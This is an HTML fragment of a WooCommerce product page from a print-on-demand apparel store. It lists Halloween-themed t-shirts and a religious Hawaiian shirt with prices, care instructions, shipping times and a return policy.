			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-just-want-to-cuddle-and-watch-horror-movies-halloween-bleached-sweatshirt-horror-movies-fans-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1592,&quot;item_id&quot;:1592,&quot;item_name&quot;:&quot;I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1592,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1592,&quot;item_brand&quot;:&quot;Quote&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-just-want-to-cuddle-and-watch-horror-movies-halloween-bleached-sweatshirt-horror-movies-fans-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1684 status-publish instock product_cat-halloween product_cat-holiday product_cat-t-shirt-white product_tag-bats product_tag-black-cat product_tag-doodle product_tag-ghost product_tag-grave product_tag-halloween product_tag-horror product_tag-moon product_tag-mummy product_tag-pumpkin product_tag-random product_tag-scary product_tag-sketch product_tag-spirit product_tag-vibes product_tag-witch product_tag-wizard has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-little-things-halloween-orange-unisex-sweatshirt/" aria-label="Halloween Little Things Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Little Things Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Halloween Little Things Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Little Things Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/5f7bb77d-248a-43dc-9239-aae1e46bf80e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Halloween Little Things Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-little-things-halloween-orange-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloween Little Things Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1684,&quot;item_id&quot;:1684,&quot;item_name&quot;:&quot;Halloween Little Things Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1684,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1684,&quot;item_brand&quot;:&quot;Horror&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-little-things-halloween-orange-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1114 status-publish last instock product_cat-holiday product_cat-mothers-day product_cat-t-shirt-white product_tag-cool product_tag-costume product_tag-funny product_tag-halloween product_tag-horror product_tag-hot product_tag-iconic product_tag-mom product_tag-movie-lover product_tag-mummy product_tag-serial-killers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/hot-mom-summer-shirt-cute-summer-shirt-gift-for-mom/" aria-label="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/hot-mom-summer-shirt-cute-summer-shirt-gift-for-mom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.59.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1114,&quot;item_id&quot;:1114,&quot;item_name&quot;:&quot;Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1114,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Mother\u2019s Day&quot;,&quot;id&quot;:1114,&quot;item_brand&quot;:&quot;Movie Lover&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/hot-mom-summer-shirt-cute-summer-shirt-gift-for-mom\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1714 status-publish first instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-broom product_tag-cat-lover product_tag-evil product_tag-funny product_tag-halloween product_tag-hilarious product_tag-knowledge product_tag-learn product_tag-magic product_tag-need product_tag-quote product_tag-scary product_tag-slogan product_tag-wicked product_tag-witch product_tag-wizard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-thick-thigh-and-spooky-vibes-orange-unisex-sweatshirt/" aria-label="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-thick-thigh-and-spooky-vibes-orange-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1714,&quot;item_id&quot;:1714,&quot;item_name&quot;:&quot;All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1714,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1714,&quot;item_brand&quot;:&quot;Quote&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-thick-thigh-and-spooky-vibes-orange-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt:</h2>
<p>&#8211; Each all-over printed Hawaiian shirt is constructed from a premium polyester blend that is ultra-soft and incredibly comfortable.<br />
&#8211; Features a specialty high definition heat-dye application that ensures long-lasting color vibrancy even after machine washing.<br />
&#8211; Fabric is durable and resistant to wrinkles, shrinking, and mildew.<br />
&#8211; With a blend of tropical colors and featured patterns, you’ll be instantly transported to the Caribbean getaway of your dreams. This piece has a very summery vibe to it.<br />
&#8211; Thread line color is black or white only<br />
&#8211; Each item is custom printed, cut, and sewn just for you when you place your order – there may be small differences in the design on the seams and/or arms due to the custom nature of the production process!</p>
<h3><strong>Shipping and Handling:</strong></h3>
<p>&#8211; The items will ship within 5 to 7 days after payment is received. Product is shipped from non-US country.<br />
&#8211; It takes 10 &#8211; 15 business days for US Address shipment.<br />
&#8211; It takes 10 &#8211; 21 business days for Worldwide Address shipment.</p>
<h3><strong>Care Instructions</strong></h3>
<p>&#8211; Do inside out before wash<br />
&#8211; Do warm or cold machine wash<br />
&#8211; Do not bleach<br />
&#8211; Do not dry clean<br />
&#8211; Do not iron directly onto the design.</p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/03/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirtq2rt2.jpg" alt="My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt" title="My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/03/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirtq2rt2.jpg" alt="My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt" title="My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="780c1d1d0a0d0c170b0c170a1d381f15191114561b1715">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

